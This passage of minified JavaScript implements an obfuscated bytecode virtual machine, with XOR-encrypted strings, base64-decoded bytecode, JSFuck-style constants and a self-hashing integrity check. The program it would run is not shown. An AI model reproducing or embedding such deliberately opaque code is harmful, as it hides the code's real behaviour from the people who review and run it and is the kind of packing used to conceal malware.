ch;function fk(){this["Nd"]=(this["Nd"]&0xffff)*0xcc9e2d51+(((this["Nd"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.fq=Bh;}var Qq;function AP(){return Ph.apply(this,[Nq,arguments]);}function K0(){return E5.apply(this,[UG,arguments]);}function Ph(dU,hh){var mx=Ph;switch(dU){case UG:{var NL=hh[Q2];NL[lU]=function(xU){return {get G(){return xU;},set G(Rk){xU=Rk;}};};Ph(YG,[NL]);}break;case rx:{var Df=hh[Q2];Ph(SA,[Df]);}break;case g0:{var gn=hh[Q2];gn[gA]=function(){var rh=Ch(Ch(Ch(Uh(this[HA](),f5),Uh(this[HA](),wG)),Uh(this[HA](),YP)),this[HA]());return rh;};Ph(AG,[gn]);}break;case AG:{var W5=hh[Q2];W5[m]=function(){var O5=Ch(Uh(this[HA](),YP),this[HA]());var JL=ph()[kk(md)].call(null,md,U2(K),rj,gq);for(var PU=PA;Cr(PU,O5);PU++){JL+=String.fromCharCode(this[HA]());}return JL;};Ph(w2,[W5]);}break;case SA:{var q5=hh[Q2];q5[q5[Z2](tP)]=function(){var A0=[];var xj=this[mG].pop();var Dh=q0(this[mG].length,md);for(var Ik=PA;Cr(Ik,xj);++Ik){A0.push(this[Kx](this[mG][Dh--]));}this[kG](P0()[jL(wP)](U2(EL),bq),A0);};Ph(wj,[q5]);}break;case w2:{var CU=hh[Q2];CU[Ok]=function(UU){return {get G(){return UU;},set G(Dx){UU=Dx;}};};Ph(UG,[CU]);}break;case YG:{var Y5=hh[Q2];Y5[PL]=function(qP,Ah){return {get G(){return qP[Ah];},set G(pf){qP[Ah]=pf;}};};Ph(Nq,[Y5]);}break;case wj:{var Wk=hh[Q2];Wk[Wk[Z2](vq)]=function(){this[mG].push(Uh(this[EP](),this[EP]()));};Xj(V,[Wk]);}break;case Nq:{var HU=hh[Q2];HU[In]=function(){var zP=this[HA]();while(VL(zP,Aq.k)){this[zP](this);zP=this[HA]();}};}break;case G:{var tj=hh[Q2];var jP=hh[Rf];tj[Z2]=function(l2){return Tf(Ox(l2,jP),Wx);};Ph(rx,[tj]);}break;}}function lx(){return Xj.apply(this,[zk,arguments]);}function LA(){return Xj.apply(this,[vL,arguments]);}function Aj(){I5=Rf+G*wj,Qj=qA+qA*wj,Qh=Q2+G*wj,kf=qA+G*wj,N5=zk+Oh*wj,VA=NU+Oh*wj,Wd=zk+wj,kh=m0+wj,wq=Oh+w2*wj,Vf=Cn+wj,Zf=NU+qA*wj,AG=w2+qA*wj,V=Rf+qA*wj,WU=Rf+w2*wj,fx=qA+w2*wj,Jr=G+Oh*wj,K2=Q2+Oh*wj,g0=Rf+zk*wj,vL=G+w2*wj,p=Rf+Oh*wj,hf=m0+qA*wj,X2=Q2+w2*wj+G*wj*wj+zk*wj*wj*wj+Oh*wj*wj*wj*wj,fL=NU+w2*wj,hL=Oh+qA*wj,IU=Q2+zk*wj,DG=qA+Oh*wj,LL=qA+wj,Md=Oh+Oh*wj,Mf=zk+Cn*wj+w2*wj*wj+Oh*wj*wj*wj+Oh*wj*wj*wj*wj,UG=Q2+qA*wj,YG=G+wj,bf=w2+Oh*wj,SA=Cn+Oh*wj,D=zk+qA*wj,zA=w2+G*wj,Cq=Q2+w2*wj,Nq=m0+G*wj,DL=Oh+G*wj+Oh*wj*wj+Oh*wj*wj*wj+zk*wj*wj*wj*wj,mL=zk+G*wj+Oh*wj*wj+Oh*wj*wj*wj+zk*wj*wj*wj*wj,M0=Oh+G*wj,lL=G+qA*wj,RL=qA+w2*wj+Q2*wj*wj+wj*wj*wj,rx=w2+wj;}function gx(){return Ph.apply(this,[G,arguments]);}var A;function M5(UA,Gx){var S0=M5;switch(UA){case WU:{var FP=Gx[Q2];FP[Jn]=function(){var lr=ph()[kk(md)](md,U2(K),md,LP);for(let Rd=PA;Cr(Rd,YP);++Rd){lr+=this[HA]().toString(kA).padStart(YP,lj()[Ex(PA)](U2(Pn),fU));}var wd=parseInt(lr.slice(md,sG),kA);var qx=lr.slice(sG);if(Th(wd,PA)){if(Th(qx.indexOf(P0()[jL(QU)].call(null,U2(Xk),YP)),U2(md))){return PA;}else{wd-=O2[cj];qx=Ox(lj()[Ex(PA)](U2(Pn),fU),qx);}}else{wd-=O2[QU];qx=Ox(P0()[jL(QU)](U2(Xk),YP),qx);}var Yd=PA;var C2=md;for(let lk of qx){Yd+=hP(C2,parseInt(lk));C2/=kA;}return hP(Yd,Math.pow(kA,wd));};Ph(g0,[FP]);}break;case IU:{var Jq=Gx[Q2];Jq[bh]=function(h5,gP){var XA=atob(h5);var dh=PA;var cq=[];var Ak=PA;for(var j=PA;Cr(j,XA.length);j++){cq[Ak]=XA.charCodeAt(j);dh=V2(dh,cq[Ak++]);}Ph(G,[this,Tf(Ox(dh,gP),Wx)]);return cq;};M5(WU,[Jq]);}break;case fx:{var MA=Gx[Q2];MA[HA]=function(){return this[Hq][this[Y][Aq.c]++];};M5(IU,[MA]);}break;case bf:{var TU=Gx[Q2];TU[EP]=function(Rj){return this[Kx](Rj?this[mG][q0(this[mG][ph()[kk(kA)].call(null,In,U2(Rh),I2(I2(md)),I2({}))],md)]:this[mG].pop());};M5(fx,[TU]);}break;case kf:{var vd=Gx[Q2];vd[Kx]=function(Id){return Th(typeof Id,P0()[jL(fU)].apply(null,[U2(D2),QU]))?Id.G:Id;};M5(bf,[vd]);}break;case wq:{var qn=Gx[Q2];qn[Xn]=function(Mq){return FG.call(this[Vh],Mq,this);};M5(kf,[qn]);}break;case DG:{var Fr=Gx[Q2];Fr[kG]=function(B0,mf,Nr){if(Th(typeof B0,P0()[jL(fU)](U2(D2),QU))){Nr?this[mG].push(B0.G=mf):B0.G=mf;}else{Er.call(this[Vh],B0,mf);}};M5(wq,[Fr]);}break;case Wd:{var Ij=Gx[Q2];Ij[Tq]=function(R5,kU){this[Y][R5]=kU;};Ij[Dd]=function(r0){return this[Y][r0];};M5(DG,[Ij]);}break;}}function Cf(){return Xj.apply(this,[N5,arguments]);}function tn(){this["SG"]++;this.fq=Vr;}function vU(){return vA.apply(this,[D,arguments]);}function VL(MP,ZP){return MP!=ZP;}function Od(){return Xj.apply(this,[V,arguments]);}function Uh(JP,LU){return JP<<LU;}function hr(){this["zq"]^=this["Nd"];this.fq=On;}function VP(){return D0.apply(this,[zA,arguments]);}function RP(pL,qq){return pL>>>qq;}function c5(){this["Oj"]++;this.fq=tn;}function Xd(){return M5.apply(this,[wq,arguments]);}function gf(){return M5.apply(this,[Wd,arguments]);}function P0(){var qh=Object['\x63\x72\x65\x61\x74\x65']({});P0=function(){return qh;};return qh;}function Zh(){return r2(`${ph()[kk(kA)]}`,dG(),Ih()-dG());}function On(){this["zq"]=this["zq"]<<13|this["zq"]>>>19;this.fq=Rn;}function SU(a,b,c){return a.indexOf(b,c);}var qL;function Hf(){return E5.apply(this,[m0,arguments]);}function Zk(){bn=[",","=Zzv/]0ZpUcm_]","k","o=!-e&hz)","8\"*a-","3N6%\t{8+4\x008 \x00.6/,\x00-+>","","\rN=725/xV8 :9&xW8!G9>#\x3f\x00:3\v7>.U",":*S<\v4:>","<$"];}function Xj(WL,OL){var h0=Xj;switch(WL){case qA:{var Qr=OL[Q2];Qr[Qr[Z2](wx)]=function(){this[mG].push(q0(this[EP](),this[EP]()));};E5(g0,[Qr]);}break;case LL:{var jk=OL[Q2];jk[jk[Z2](h2)]=function(){var gh=[];var FL=this[HA]();while(FL--){switch(this[mG].pop()){case PA:gh.push(this[EP]());break;case md:var Af=this[EP]();for(var sx of Af){gh.push(sx);}break;}}this[mG].push(this[Ok](gh));};Xj(qA,[jk]);}break;case N5:{var j2=OL[Q2];j2[j2[Z2](Uj)]=function(){this[mG].push(this[Xn](this[m]()));};Xj(LL,[j2]);}break;case K2:{var wU=OL[Q2];wU[wU[Z2](pG)]=function(){this[mG].push(hP(U2(md),this[EP]()));};Xj(N5,[wU]);}break;case DG:{var rP=OL[Q2];rP[rP[Z2](nq)]=function(){this[mG].push(Ox(this[EP](),this[EP]()));};Xj(K2,[rP]);}break;case Qj:{var Vj=OL[Q2];Vj[Vj[Z2](NA)]=function(){this[mG].push(xA(this[EP](),this[EP]()));};Xj(DG,[Vj]);}break;case vL:{var vj=OL[Q2];vj[vj[Z2](Bj)]=function(){var ff=this[HA]();var NP=this[EP]();var mP=this[EP]();var HL=this[PL](mP,NP);if(I2(ff)){var Fh=this;var Fd={get(dj){Fh[fG]=dj;return mP;}};this[fG]=new Proxy(this[fG],Fd);}this[mG].push(HL);};Xj(Qj,[vj]);}break;case hL:{var Lh=OL[Q2];Lh[Lh[Z2](F)]=function(){this[mG].push(b2(this[EP](),this[EP]()));};Xj(vL,[Lh]);}break;case zk:{var Kn=OL[Q2];Kn[Kn[Z2](An)]=function(){this[mG].push(this[EP]()&&this[EP]());};Xj(hL,[Kn]);}break;case V:{var fP=OL[Q2];fP[fP[Z2](VG)]=function(){this[Tq](Aq.c,this[gA]());};Xj(zk,[fP]);}break;}}function PG(gj,qr){return gj&qr;}function P(){return E5.apply(this,[Q2,arguments]);}function Xf(JG,zj){return JG in zj;}function s0(){this["zq"]^=this["zq"]>>>13;this.fq=Px;}function Ax(){return Ph.apply(this,[AG,arguments]);}function sh(Zq,Fq){return Zq===Fq;}function Yn(){return D0.apply(this,[Rf,arguments]);}function P5(){return vA.apply(this,[hf,arguments]);}function f2(){return E5.apply(this,[w2,arguments]);}var Sn;function zf(){var h=['UP','Jd','Cd','Zd','sP','Vq','LG','Hj'];zf=function(){return h;};return h;}var Bn;function U2(vk){return -vk;}function xA(xG,XP){return xG>=XP;}function Fj(){return r2(`${ph()[kk(kA)]}`,Ih()+1);}function hP(Lj,Xr){return Lj*Xr;}function vr(){return vA.apply(this,[Zf,arguments]);}function w5(){return M5.apply(this,[kf,arguments]);}function Yj(){GP={};kA=2;ph()[kk(kA)]=ftttcVCkkt;if(typeof window!==[]+[][[]]){Ej=window;}else if(typeof global!==[]+[][[]]){Ej=global;}else{Ej=this;}}function Rq(){return Ph.apply(this,[UG,arguments]);}function Jj(){return vA.apply(this,[wj,arguments]);}function BU(){this["zq"]^=this["Oj"];this.fq=W;}function lj(){var kq=[]['\x6b\x65\x79\x73']();lj=function(){return kq;};return kq;}var Er;var md,kA,cj,PA,QU,In,fU,bq,cx,wP,YP,hU,EG,Td,rj,df,Hd,HA,sA,fA,QP,Pn,bd,H,U,Xk,K,Tj,hx,Rh,vh,jd,bG,F0,QL,PP,s2,D2,Kj,dd,Kk,EL,QA,sU,Gh,Hq,bx,X0,mG,fG,PL,Z2,GL,kG,EP,cL,Vh,Tq,Un,kP,gA,YU,A2,lU,lh,v0,fd,bU,Y,CA,jA,tx,XU,cG,Jn,Dn,g5,zx,X,m,J5,hn,mh,Wr,wx,h2,Ok,Uj,Xn,pG,nq,NA,Bj,F,An,VG,vq,tP,Kx,Wx,gq,f5,wG,LP,sG,bh,Dd;function lf(){return Xj.apply(this,[Qj,arguments]);}function kk(v2){return zf()[v2];}function vA(Pq,Nk){var T0=vA;switch(Pq){case Cn:{var C=Nk[Q2];C[C[Z2](A2)]=function(){var g2=this[HA]();var gd=this[HA]();var tr=this[HA]();var W0=this[EP]();var Ff=[];for(var KA=PA;Cr(KA,tr);++KA){switch(this[mG].pop()){case PA:Ff.push(this[EP]());break;case md:var S2=this[EP]();for(var gU of S2.reverse()){Ff.push(gU);}break;default:throw new Error(lj()[Ex(fU)](U2(s2),In));}}var Uk=W0.apply(this[fG].G,Ff.reverse());g2&&this[mG].push(this[lU](Uk));};D0(Qh,[C]);}break;case D:{var g=Nk[Q2];g[g[Z2](lh)]=function(){qL.call(this[Vh]);};vA(Cn,[g]);}break;case hf:{var Dj=Nk[Q2];Dj[Dj[Z2](v0)]=function(){this[mG].push(V2(this[EP](),this[EP]()));};vA(D,[Dj]);}break;case YG:{var C5=Nk[Q2];C5[C5[Z2](fd)]=function(){var Tk=this[HA]();var dP=this[HA]();var n0=this[gA]();var d=nj.call(this[Vh]);var tA=this[fG];this[mG].push(function(...Dk){var W2=C5[fG];Tk?C5[fG]=tA:C5[fG]=C5[lU](this);var Iq=q0(Dk.length,dP);C5[bU]=Ox(Iq,md);while(Cr(Iq++,PA)){Dk.push(undefined);}for(let cr of Dk.reverse()){C5[mG].push(C5[lU](cr));}vG.call(C5[Vh],d);var L5=C5[Y][Aq.c];C5[Tq](Aq.c,n0);C5[mG].push(Dk.length);C5[In]();var Jk=C5[EP]();while(GG(--Iq,PA)){C5[mG].pop();}C5[Tq](Aq.c,L5);C5[fG]=W2;return Jk;});};vA(hf,[C5]);}break;case fL:{var FU=Nk[Q2];FU[FU[Z2](Tq)]=function(){var Eq=this[mG].pop();var Ck=this[HA]();if(VL(typeof Eq,P0()[jL(fU)].apply(null,[U2(D2),QU]))){throw ph()[kk(cj)].apply(null,[PA,CA,I2(I2({})),fG]);}if(GG(Ck,md)){Eq.G++;return;}this[mG].push(new Proxy(Eq,{get(zd,Qx,AU){if(Ck){return ++zd.G;}return zd.G++;}}));};vA(YG,[FU]);}break;case zA:{var pr=Nk[Q2];pr[pr[Z2](jA)]=function(){this[mG].push(RP(this[EP](),this[EP]()));};vA(fL,[pr]);}break;case Vf:{var p5=Nk[Q2];p5[p5[Z2](tx)]=function(){Bn.call(this[Vh]);};vA(zA,[p5]);}break;case M0:{var rL=Nk[Q2];rL[rL[Z2](XU)]=function(){this[mG].push(sh(this[EP](),this[EP]()));};vA(Vf,[rL]);}break;case wj:{var Yf=Nk[Q2];Yf[Yf[Z2](cG)]=function(){this[mG].push(this[Jn]());};vA(M0,[Yf]);}break;case Zf:{var M2=Nk[Q2];M2[M2[Z2](Dn)]=function(){var qG=this[HA]();var jf=M2[gA]();if(I2(this[EP](qG))){this[Tq](Aq.c,jf);}};vA(wj,[M2]);}break;}}function Rn(){this["sk"]=(this["zq"]&0xffff)*5+(((this["zq"]>>>16)*5&0xffff)<<16)&0xffffffff;this.fq=Bk;}function V2(c,f){return c^f;}var CG;function F5(){return E5.apply(this,[VA,arguments]);}function Tf(T,Nh){return T%Nh;}function Qf(){return Lr(Zx(),148990);}var FG;function Zx(){return OG()+Fj()+typeof Ej[ph()[kk(kA)].name];}var Gk;function R(){return E5.apply(this,[IU,arguments]);}var Zj;var nd;function dG(){return WG()+l("\x62\x37\x35\x62\x39\x63\x66")+3;}function bk(){this["zq"]=(this["zq"]&0xffff)*0x85ebca6b+(((this["zq"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.fq=s0;}var I0;function zL(){return E5.apply(this,[g0,arguments]);}function C0(){return ["T#vO_m`\bX\r$","qK\x40S\x40h-6w*%-(`3PQun","W","33","8*ZEI\'","","A","AUH","y","PAU:-^TY"];}function zG(){return M5.apply(this,[IU,arguments]);}var Kr;function sj(){return Ph.apply(this,[wj,arguments]);}function p2(){return vA.apply(this,[fL,arguments]);}function Lr(wf,cP){var Mh={wf:wf,zq:cP,Oj:0,SG:0,fq:gG};while(!Mh.fq());return Mh["zq"]>>>0;}var Yh;function MU(){return Xj.apply(this,[K2,arguments]);}function Bk(){this["zq"]=(this["sk"]&0xffff)+0x6b64+(((this["sk"]>>>16)+0xe654&0xffff)<<16);this.fq=c5;}function gG(){this["Nd"]=tq(this["wf"],this["SG"]);this.fq=xr;}var vG;var Aq;function wk(){return SP.apply(this,[Nq,arguments]);}var nj;function jL(Yq){return zf()[Yq];}function Nf(){return E5.apply(this,[fL,arguments]);}var TA;function Tn(){return vA.apply(this,[Cn,arguments]);}function x(){return vA.apply(this,[Vf,arguments]);}function E5(cf,b5){var dA=E5;switch(cf){case UG:{var xd=b5[Q2];xd[xd[Z2](g5)]=function(){this[mG].push(this[HA]());};vA(Zf,[xd]);}break;case w2:{var O=b5[Q2];O[O[Z2](kA)]=function(){var mU=this[HA]();var rG=O[gA]();if(this[EP](mU)){this[Tq](Aq.c,rG);}};E5(UG,[O]);}break;case Q2:{var AL=b5[Q2];AL[AL[Z2](cj)]=function(){this[mG].push(Tf(this[EP](),this[EP]()));};E5(w2,[AL]);}break;case m0:{var pn=b5[Q2];pn[pn[Z2](zx)]=function(){this[mG].push(Wh(this[EP](),this[EP]()));};E5(Q2,[pn]);}break;case fL:{var Fx=b5[Q2];Fx[Fx[Z2](bx)]=function(){this[mG].push(Ch(this[EP](),this[EP]()));};E5(m0,[Fx]);}break;case IU:{var KG=b5[Q2];KG[KG[Z2](X)]=function(){this[mG].push(this[m]());};E5(fL,[KG]);}break;case D:{var t0=b5[Q2];t0[t0[Z2](J5)]=function(){this[mG].push(Gf(this[EP](),this[EP]()));};E5(IU,[t0]);}break;case M0:{var Lx=b5[Q2];Lx[Lx[Z2](hn)]=function(){this[mG].push(this[lU](undefined));};E5(D,[Lx]);}break;case VA:{var rk=b5[Q2];rk[rk[Z2](mh)]=function(){var J0=this[HA]();var s=this[mG].pop();var cn=this[mG].pop();var mq=this[mG].pop();var Gj=this[Y][Aq.c];this[Tq](Aq.c,s);try{this[In]();}catch(O0){this[mG].push(this[lU](O0));this[Tq](Aq.c,cn);this[In]();}finally{this[Tq](Aq.c,mq);this[In]();this[Tq](Aq.c,Gj);}};E5(M0,[rk]);}break;case g0:{var Y2=b5[Q2];Y2[Y2[Z2](Wr)]=function(){this[mG].push(Cr(this[EP](),this[EP]()));};E5(VA,[Y2]);}break;}}function Ex(EA){return zf()[EA];}function JA(){return D0.apply(this,[qA,arguments]);}function WG(){return SU(`${ph()[kk(kA)]}`,"0x"+"\x62\x37\x35\x62\x39\x63\x66");}function q0(EU,Xq){return EU-Xq;}function xL(Ed,B5){var RA=xL;switch(Ed){case fL:{var WP=B5[Q2];Qq=function(D5,Gq,G2,mr){return SP.apply(this,[m0,arguments]);};return A(WP);}break;case p:{var fh=B5[Q2];Zj(fh[PA]);var Pr=PA;if(Cr(Pr,fh.length)){do{P0()[fh[Pr]]=function(){var V0=fh[Pr];return function(ck,Rx){var d5=ch.apply(null,[ck,Rx]);P0()[V0]=function(){return d5;};return d5;};}();++Pr;}while(Cr(Pr,fh.length));}}break;case rx:{var Ud=B5[Q2];var Q=B5[Rf];var BP=Ox([],[]);var A5=Tf(Ox(Ud,bP()),bq);var Mn=bn[Q];var z=PA;while(Cr(z,Mn.length)){var ZU=Xx(Mn,z);var Ld=Xx(Yh.Kq,A5++);BP+=SP(Zf,[PG(Sr(PG(ZU,Ld)),Ch(ZU,Ld))]);z++;}return BP;}break;case Md:{var hG=B5[Q2];Yh=function(vf,Q0){return xL.apply(this,[rx,arguments]);};return Kr(hG);}break;case Oh:{var wL=B5[Q2];var f0=B5[Rf];var qk=Ox([],[]);var wh=Tf(Ox(wL,bP()),bx);var Wq=Gk[f0];var w0=PA;if(Cr(w0,Wq.length)){do{var rn=Xx(Wq,w0);var ln=Xx(ch.k0,wh++);qk+=SP(Zf,[PG(Sr(PG(rn,ln)),Ch(rn,ln))]);w0++;}while(Cr(w0,Wq.length));}return qk;}break;case zk:{var Cj=B5[Q2];ch=function(jq,z2){return xL.apply(this,[Oh,arguments]);};return Zj(Cj);}break;}}var GP;function kx(){return M5.apply(this,[DG,arguments]);}function r2(a,b,c){return a.substr(b,c);}var bn;function Z5(){this["Nd"]=(this["Nd"]&0xffff)*0x1b873593+(((this["Nd"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.fq=hr;}function ld(){return Ph.apply(this,[YG,arguments]);}function Of(){return M5.apply(this,[WU,arguments]);}function k(){I0=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function En(){return vA.apply(this,[zA,arguments]);}var Rf,Cn,zk,w2,G,qA,NU,m0,Q2,Oh,wj;function tq(a,b){return a.charCodeAt(b);}function TG(){this["zq"]^=this["zq"]>>>16;this.fq=ZG;}function Kh(){return Xj.apply(this,[LL,arguments]);}function Sr(Pf){return ~Pf;}function W(){this["zq"]^=this["zq"]>>>16;this.fq=bk;}function Ox(RG,x5){return RG+x5;}function sr(){return E5.apply(this,[M0,arguments]);}function Xx(B2,Sf){return B2[I0[cj]](Sf);}function Cr(Qd,QG){return Qd<QG;}function hk(){return D0.apply(this,[Qh,arguments]);}return D0.call(this,LL);function bP(){var Rr;Rr=Zh()-Qf();return bP=function(){return Rr;},Rr;}function Gf(Hn,fj){return Hn>>fj;}function tf(){m0=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],Rf=+ ! +[],wj=[+ ! +[]]+[+[]]-[],G=+ ! +[]+! +[]+! +[],Cn=[+ ! +[]]+[+[]]-+ ! +[],qA=! +[]+! +[]+! +[]+! +[],zk=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],w2=! +[]+! +[],Oh=+ ! +[]+! +[]+! +[]+! +[]+! +[],Q2=+[],NU=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[];}var Qj,Md,LL,I5,zA,Nq,wq,DG,Vf,rx,VA,N5,AG,WU,D,YG,Cq,hL,Jr,M0,Qh,SA,kh,fL,mL,Wd,fx,UG,bf,hf,Zf,X2,DL,g0,V,K2,RL,kf,Mf,IU,lL,vL,p;function ZG(){return this;}function D0(l5,Zr){var Vk=D0;switch(l5){case LL:{Sn=function(IL){this[mG]=[IL[fG].G];};Er=function(IA,E0){return D0.apply(this,[I5,arguments]);};FG=function(IP,G5){return D0.apply(this,[SA,arguments]);};Bn=function(){this[mG][this[mG].length]={};};qL=function(){this[mG].pop();};nj=function(){return [...this[mG]];};vG=function(wn){return D0.apply(this,[w2,arguments]);};TA=function(){this[mG]=[];};Qq=function(z5,xn,d2,v){return L2.apply(this,[g0,arguments]);};Kr=function(){return L2.apply(this,[zA,arguments]);};ch=function(Br,rr){return L2.apply(this,[SA,arguments]);};Zj=function(){return L2.apply(this,[zk,arguments]);};A=function(){return SP.apply(this,[Qj,arguments]);};Yh=function(Fn,L0){return SP.apply(this,[M0,arguments]);};Ek=function(Sx,Nn,hj){return D0.apply(this,[Vf,arguments]);};SP(w2,[]);k();Zk();SP.call(this,Nq,[zf()]);Gk=C0();xL.call(this,p,[zf()]);CG=N0();SP.call(this,VA,[zf()]);O2=SP(lL,[['3f$','r$0','l0','rC33GCCCCCC','rC3fGCCCCCC'],I2(md)]);Aq={c:O2[PA],m:O2[md],k:O2[kA]};;nd=class nd {constructor(){this[Y]=[];this[Hq]=[];this[mG]=[];this[bU]=PA;M5(Wd,[this]);this[lj()[Ex(wP)].call(null,U2(X0),PA)]=Ek;}};return nd;}break;case I5:{var IA=Zr[Q2];var E0=Zr[Rf];return this[mG][q0(this[mG].length,md)][IA]=E0;}break;case SA:{var IP=Zr[Q2];var G5=Zr[Rf];for(var nr of [...this[mG]].reverse()){if(Xf(IP,nr)){return G5[PL](nr,IP);}}throw lj()[Ex(In)](U2(EG),wP);}break;case w2:{var wn=Zr[Q2];if(sh(this[mG].length,PA))this[mG]=Object.assign(this[mG],wn);}break;case Vf:{var Sx=Zr[Q2];var Nn=Zr[Rf];var hj=Zr[w2];this[Hq]=this[bh](Nn,hj);this[fG]=this[lU](Sx);this[Vh]=new Sn(this);this[Tq](Aq.c,PA);try{while(Cr(this[Y][Aq.c],this[Hq].length)){var w=this[HA]();this[w](this);}}catch(Ad){}}break;case Qj:{var mn=Zr[Q2];mn[mn[Z2](GL)]=function(){this[kG](this[mG].pop(),this[EP](),this[HA]());};}break;case zA:{var OA=Zr[Q2];OA[OA[Z2](cL)]=function(){this[mG]=[];TA.call(this[Vh]);this[Tq](Aq.c,this[Hq].length);};D0(Qj,[OA]);}break;case Rf:{var kn=Zr[Q2];kn[kn[Z2](Un)]=function(){this[mG].push(Xf(this[EP](),this[EP]()));};D0(zA,[kn]);}break;case qA:{var pP=Zr[Q2];pP[pP[Z2](kP)]=function(){this[mG].push(this[gA]());};D0(Rf,[pP]);}break;case Qh:{var jj=Zr[Q2];jj[jj[Z2](YU)]=function(){this[mG].push(hP(this[EP](),this[EP]()));};D0(qA,[jj]);}break;}}function Bh(){this["Nd"]=this["Nd"]<<15|this["Nd"]>>>17;this.fq=Z5;}function Th(Hh,tk){return Hh==tk;}function OG(){return r2(`${ph()[kk(kA)]}`,0,WG());}function I2(Vn){return !Vn;}var Ej;function SP(Ur,Hx){var H2=SP;switch(Ur){case Qj:{A=function(nP){return L2.apply(this,[NU,arguments]);};Qq.call(null,QU,U2(Gh),Hq,cj);}break;case M0:{var E=Hx[Q2];var l0=Hx[Rf];var Mj=bn[md];var b0=Ox([],[]);var dx=bn[l0];var RU=q0(dx.length,md);if(xA(RU,PA)){do{var sd=Tf(Ox(Ox(RU,E),bP()),Mj.length);var Z0=Xx(dx,RU);var Pk=Xx(Mj,sd);b0+=SP(Zf,[PG(Sr(PG(Z0,Pk)),Ch(Z0,Pk))]);RU--;}while(xA(RU,PA));}return xL(Md,[b0]);}break;case w2:{md=+ ! ![];kA=md+md;cj=md+kA;PA=+[];QU=cj+md;In=QU*kA-cj*md;fU=In+QU-cj;bq=md*In*cj-fU;cx=QU-md+bq-kA;wP=In*cj-QU+kA-fU;YP=md*wP-In+fU;hU=fU+YP*md+cx+bq;EG=YP*wP*cx+hU;Td=cx-YP+fU*bq;rj=QU+kA*cx+md+In;df=wP*bq+hU-QU+YP;Hd=cj-kA+df*fU-In;HA=QU+hU*cj-bq-fU;sA=fU+YP+cx+wP*In;fA=wP+df*In+bq*fU;QP=fU+cj*wP+In*hU;Pn=hU+cj+wP*md*df;bd=In+kA*md*cx*fU;H=In*wP+bq*md*df;U=cx+hU+bq*fU+md;Xk=bq*fU*YP-kA*QU;K=YP*df+In+cj+QU;Tj=YP+bq*cj*md-QU;hx=bq*YP+cj*wP;Rh=kA*hU*wP+md;vh=cx*fU+hU+cj-In;jd=wP+In+bq+cx-cj;bG=In+kA*bq+cj-fU;F0=hU+bq*In+df*YP;QL=fU*kA*wP;PP=wP*md*df+In+bq;s2=df*YP+md-In*wP;D2=cx*hU+YP*kA+QU;Kj=hU-kA+In+cx-md;dd=bq*In*cj*wP;Kk=cx+cj-bq+kA+wP;EL=df*In+md-cj*bq;QA=bq*df+YP+In+hU;sU=In+bq*YP-cx;Gh=bq*df+kA+fU*wP;Hq=fU+YP*wP+bq;bx=kA+md+YP+cx-fU;X0=df*YP+QU+cj*md;mG=md+df+hU*kA+cx;fG=cx+kA-QU+cj*wP;PL=QU*hU+bq*kA+In;Z2=kA+hU*QU+YP+bq;GL=wP*YP-kA+df+In;kG=kA*YP*wP+md+df;EP=df+YP*In+bq+md;cL=YP*kA*cx;Vh=cx*fU*kA+QU+hU;Tq=fU+hU*bq-In-df;Un=In*hU-cj+YP-bq;kP=cj+cx*wP-bq+df;gA=QU*fU+wP+kA*hU;YU=cx*fU+bq+df+QU;A2=hU+In+kA*bq*YP;lU=md+kA*hU-YP+QU;lh=cj*hU-kA+df-wP;v0=hU+df+bq*wP-cj;fd=YP+df*kA-fU-In;bU=df*kA+In-cx-QU;Y=cj*kA+wP+fU*hU;CA=wP+fU+bq*cj*md;jA=bq*cj*wP+In+YP;tx=md+hU*fU+QU+kA;XU=bq+wP*hU-cx+md;cG=hU*fU+cx*In-bq;Jn=YP+bq*cj+hU-kA;Dn=md-cj+wP*bq*QU;g5=wP*YP+hU*kA*cj;zx=In+bq-YP+QU+md;X=kA*YP+cj*md+wP;m=cj*fU-md+hU*wP;J5=In-bq+YP*fU-cx;hn=fU*YP+In-kA+QU;mh=cj+YP*fU+cx-QU;Wr=bq-md+wP*YP+cx;wx=wP*fU*md*kA-QU;h2=fU+YP*In+hU+wP;Ok=cj-YP-In+fU*QU;Uj=cj-kA+md+bq*cx;Xn=cx+bq-QU+df*kA;pG=fU*kA+df-YP+md;nq=cj+QU+df;NA=df+hU-YP-cx-kA;Bj=df-kA-md+In*QU;F=fU*In+cx*bq+cj;An=bq+cx+df+In*md;VG=md-QU-df+hU*wP;vq=df+cj*cx+md;tP=df-QU+hU+wP+md;Kx=bq*hU+wP-df+YP;Wx=bq-wP+YP*hU-cx;gq=fU*bq+QU*In+YP;f5=YP*kA+bq-md;wG=QU+cj*In-cx+wP;LP=bq+YP*cx-cj+QU;sG=bq+fU+In-cx+kA;bh=In+df+wP+QU-md;Dd=wP*hU+In-md;}break;case Nq:{var s5=Hx[Q2];Kr(s5[PA]);var rA=PA;if(Cr(rA,s5.length)){do{lj()[s5[rA]]=function(){var Pj=s5[rA];return function(Lk,YA){var xP=Yh.apply(null,[Lk,YA]);lj()[Pj]=function(){return xP;};return xP;};}();++rA;}while(Cr(rA,s5.length));}}break;case Zf:{var nn=Hx[Q2];if(JU(nn,DL)){return Ej[I0[kA]][I0[md]](nn);}else{nn-=mL;return Ej[I0[kA]][I0[md]][I0[PA]](null,[Ox(Gf(nn,cx),Mf),Ox(Tf(nn,RL),X2)]);}}break;case VA:{var m5=Hx[Q2];A(m5[PA]);var G0=PA;while(Cr(G0,m5.length)){ph()[m5[G0]]=function(){var jh=m5[G0];return function(nG,Ef,Ir,nA){var CP=Qq(nG,Ef,Td,rj);ph()[jh]=function(){return CP;};return CP;};}();++G0;}}break;case kf:{var J2=Hx[Q2];var MG=Hx[Rf];var dr=ph()[kk(md)](md,U2(K),Tj,hx);for(var Tr=PA;Cr(Tr,J2[ph()[kk(kA)].apply(null,[In,U2(Rh),vh,jd])]);Tr=Ox(Tr,md)){var zn=J2[lj()[Ex(kA)].call(null,U2(bG),QU)](Tr);var zr=MG[zn];dr+=zr;}return dr;}break;case Jr:{var 